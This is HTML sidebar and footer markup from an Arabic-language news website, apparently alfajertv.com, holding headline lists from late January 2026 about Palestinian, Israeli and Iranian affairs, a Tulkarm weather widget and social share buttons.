								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق" href="https://alfajertv.com/news/palnews/718440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718440.html">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم" href="https://alfajertv.com/news/palnews/718436.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718436.html">إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة" href="https://alfajertv.com/news/palnews/718430.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718430.html">ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 85%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.32 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88&#038;url=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=613700&#038;description=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88&#038;media=https://alfajertv.com/wp-content/uploads/2024/02/424648364_348770068130831_8235728619295532833_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
